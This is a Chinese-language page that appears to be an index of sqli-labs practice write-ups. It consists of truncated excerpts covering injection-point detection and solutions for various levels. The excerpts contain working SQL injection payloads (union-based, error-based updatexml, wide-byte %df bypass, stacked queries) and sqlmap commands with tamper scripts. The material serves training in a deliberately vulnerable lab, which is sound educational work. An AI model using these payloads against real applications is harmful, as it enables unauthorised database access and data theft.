SQL注入 注入点探测 注入点类型 数字型 通过2-1与1的回显结果判断是否为数字型注入。有可能被()或者(())括起来。 字符型 注入点被' '," "包围,用单引号闭合并且注释掉后续的内容即可注入。同理可能被(),(())包裹。 注入点位置 post表单 http报文的某些字段 如cookie reffer等 get参数 常用函数 系统函数 version() --- 获取mysql版本 user() --- 数据库用户名 database() --- 数据库名称 @@datadir --- 数据库路径 @@v…

61 payload:?id=1')) and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+ 62 payload:?id=1') and (length(database())=10) %23 或者 payload:?id=1' and (length(database())=10) and '1'='1 本题次数限制130次,爆破是没办法了。 import requests import time chSet = "0123456789ABCDE…



51 堆叠注入 payload:?sort=1%27;%20create%20table%20test51%20like%20users--+ 52 堆叠注入 payload:?sort=username;%20create%20table%20test52%20like%20users; 53 堆叠注入 payload:?sort=1%27;%20create%20table%20test53%20like%20users;--+ 54 ?id=-1%27%20union%20select%201,databas…

41 payload:?id=1%20;%20create%20table%20test41%20like%20users;--+ 42 步骤 手动 function sqllogin($host,$dbuser,$dbpass, $dbname){ // connectivity //mysql connections for stacked query examples. $con1 = mysqli_connect($host,$dbuser,$dbpass, $dbname); $username = my…



32 步骤 手动 宽字节注入原理:php中编码为gbk,函数执行添加的是ascii编码,当mysql使用gbk的时候,%df会与\组成%df%5c为一个宽字符。 payload:?id=0%df%27%20union%20select%201,2,3--+ sqlmap python sqlmap.py -r temp.txt --tamper unmagicquotes.py --batch --dbms mysql 33 同32,看源码32是自己编写addslash函数,33是php自带的addslashes(…



21 步骤 手动 注入点: cookie sqlmap python sqlmap.py -r temp.txt --tamper base64encode.py --batch --dbms mysql 22 同上,')改为" 23 过滤了注释符,闭合后续单引号即可 sqlmap 24 步骤 手动 if (isset($_POST['submit'])) { # Validating the user input........ $username= $_SESSION["username"]; $curr_pa…



sqli-labs 11-20 11 步骤 手动 1.报错注入 payload: 1‘ and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) # sqlmap 12 步骤 手动 注入点: 1.报错注入 payload: 1") and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) # sqlmap 13 步骤 手动 注入点: 1.报错注入 payload: 1') and (updatexml(1,con…





sqli-labs 1-10 1 步骤 手动 报错信息' '1'' LIMIT 0,1 '即是字符型注入 用 ’ 闭合单引号并 --+ 注释后续语句即可构造payload 使用order by判断字段数,一共有三个字段。 使用联合查询爆破数据库名 payload: ?id=-1%27 union select 1,group_concat(schema_name),3 from information_schema.schemata--+ 使用联合查询爆破表名 payload: ?id=-1%27 union se…